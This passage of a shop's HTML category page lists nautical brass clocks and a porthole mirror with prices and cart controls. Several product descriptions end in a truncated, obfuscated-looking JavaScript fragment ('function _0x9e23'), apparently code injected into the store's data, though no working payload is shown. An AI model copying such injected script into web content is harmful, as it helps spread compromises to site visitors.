                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=pd.name&amp;order=ASC&amp;path=120_125">Name (A - Z)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=pd.name&amp;order=DESC&amp;path=120_125">Name (Z - A)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.price&amp;order=ASC&amp;path=120_125">Price (Low &gt; High)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.price&amp;order=DESC&amp;path=120_125">Price (High &gt; Low)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=rating&amp;order=DESC&amp;path=120_125">Rating (Highest)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=rating&amp;order=ASC&amp;path=120_125">Rating (Lowest)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.model&amp;order=ASC&amp;path=120_125">Model (A - Z)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.model&amp;order=DESC&amp;path=120_125">Model (Z - A)</option>
                                          </select>
                  </div>
                </div>
                <div class="cat-show clearfix">
                  <div class="text-right show-text clearfix">
                    <label for="input-limit" class="text_limit">Show</label>
                  </div>
                  <div class="text-right show-select clearfix">
                    <select id="input-limit" class="form-select" onchange="location = this.value;">
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;limit=10" selected>10</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;limit=25">25</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;limit=50">50</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;limit=75">75</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;limit=100">100</option>
                                          </select>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        </div>
        <div id="product-list" class="row row-cols-1 row-cols-sm-2 row-cols-md-2 row-cols-lg-4">
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=496&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/BB05__53333.1350688864.1280.1280-360x360.jpg" alt="11 1/2&quot; Brass Porthole Mirror" title="11 1/2&quot; Brass Porthole Mirror" class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/BB05__53333.1350688864.1280.1280-360x360.jpg" title="11 1/2&quot; Brass Porthole Mirror" alt="11 1/2&quot; Brass Porthole Mirror"/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=496');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=496&amp;path=120_125">11 1/2&quot; Brass Porthole Mirror</a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$105.00</span>
                                            <span class="price-tax">Ex Tax: $105.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">11 1/2" Brass Porthole Mirror

	
		11.50"H x 11.50"W x 2.00"D
	
		2.50 lb

function _0x9e23(_..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=496');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="496"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=499&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/SQ509__55473.1350689450.1280.1280-360x360.jpg" alt="13 1/2&quot; Brass/Oak Ship's Wheel, Clock," title="13 1/2&quot; Brass/Oak Ship's Wheel, Clock," class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/SQ509__55473.1350689450.1280.1280-360x360.jpg" title="13 1/2&quot; Brass/Oak Ship's Wheel, Clock," alt="13 1/2&quot; Brass/Oak Ship's Wheel, Clock,"/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=499');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=499&amp;path=120_125">13 1/2&quot; Brass/Oak Ship's Wheel, Clock,</a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$265.00</span>
                                            <span class="price-tax">Ex Tax: $265.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">13 1/2" Brass/Oak Ship's Wheel, Clock,&nbsp;

	
		13.50"H x 13.50"W x 3.50 "D
	
		4.00 lb

fu..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=499');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="499"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=507&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/SS556T__02439.1350689467.1280.1280-360x360.jpg" alt="Brass Bell Striking Table Clock on Mahogany Wood Base, " title="Brass Bell Striking Table Clock on Mahogany Wood Base, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/SS556T__02439.1350689467.1280.1280-360x360.jpg" title="Brass Bell Striking Table Clock on Mahogany Wood Base, " alt="Brass Bell Striking Table Clock on Mahogany Wood Base, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=507');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=507&amp;path=120_125">Brass Bell Striking Table Clock on Mahogany Wood Base, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$650.00</span>
                                            <span class="price-tax">Ex Tax: $650.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Brass Bell Striking Table Clock on Mahogany Wood Base,&nbsp;

	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=507');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="507"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=502&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/SQ537__30414.1350689456.1280.1280-360x360.jpg" alt="Brass Lighthouse Clock, " title="Brass Lighthouse Clock, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/SQ537__30414.1350689456.1280.1280-360x360.jpg" title="Brass Lighthouse Clock, " alt="Brass Lighthouse Clock, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=502');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=502&amp;path=120_125">Brass Lighthouse Clock, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$65.00</span>
                                            <span class="price-tax">Ex Tax: $65.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Brass Lighthouse Clock,&nbsp;1

	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 8.75"H x 4.00"W ..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=502');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="502"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=500&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/SQ518__91294.1350689454.1280.1280-360x360.jpg" alt="Brass Porthole Clock on Oak Ship's Wheel w/Nautical Numbers, " title="Brass Porthole Clock on Oak Ship's Wheel w/Nautical Numbers, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/SQ518__91294.1350689454.1280.1280-360x360.jpg" title="Brass Porthole Clock on Oak Ship's Wheel w/Nautical Numbers, " alt="Brass Porthole Clock on Oak Ship's Wheel w/Nautical Numbers, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=500');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=500&amp;path=120_125">Brass Porthole Clock on Oak Ship's Wheel w/Nautical Numbers, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$275.00</span>
                                            <span class="price-tax">Ex Tax: $275.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Brass Porthole Clock on Oak Ship's Wheel w/Nautical Numbers,&nbsp;

	
		13.50"H x 13.50"W x 3.50 ..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=500');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="500"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=498&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/SQ506__35001.1350689449.1280.1280-360x360.jpg" alt="Brass Porthole Clock, " title="Brass Porthole Clock, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/SQ506__35001.1350689449.1280.1280-360x360.jpg" title="Brass Porthole Clock, " alt="Brass Porthole Clock, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=498');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=498&amp;path=120_125">Brass Porthole Clock, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$165.00</span>
                                            <span class="price-tax">Ex Tax: $165.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Brass Porthole Clock,&nbsp;

	
		5.25"H x 5.25"W x 2.00 "D
	
		2.80 lb

function _0x9e23(_0x1..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=498');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="498"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=497&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/SQ502__44336.1350689448.1280.1280-360x360.jpg" alt="Brass Ship's Wheel Clock, " title="Brass Ship's Wheel Clock, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/SQ502__44336.1350689448.1280.1280-360x360.jpg" title="Brass Ship's Wheel Clock, " alt="Brass Ship's Wheel Clock, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=497');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=497&amp;path=120_125">Brass Ship's Wheel Clock, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$265.00</span>
                                            <span class="price-tax">Ex Tax: $265.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Brass Ship's Wheel Clock,&nbsp;

	
		9.50"H x 9.50"W x 2.00 "D
	
		3.00 lb

function _0x9e23(..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=497');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="497"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=501&amp;path=120_125">
          <img src="https://mallroad.com/image/cache/data/Nautical/SQ521T__41569.1350689454.1280.1280-360x360.jpg" alt="Brass Ships Wheel Clock w/Rope on Teakwood Base, " title="Brass Ships Wheel Clock w/Rope on Teakwood Base, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Nautical/SQ521T__41569.1350689454.1280.1280-360x360.jpg" title="Brass Ships Wheel Clock w/Rope on Teakwood Base, " alt="Brass Ships Wheel Clock w/Rope on Teakwood Base, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=501');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=501&amp;path=120_125">Brass Ships Wheel Clock w/Rope on Teakwood Base, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$500.00</span>
                                            <span class="price-tax">Ex Tax: $500.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Brass Ships Wheel Clock w/Rope on Teakwood Base,&nbsp;

	
		12.00"H x 7.00"W x 5.00 "D
	
		4.80..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=501');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
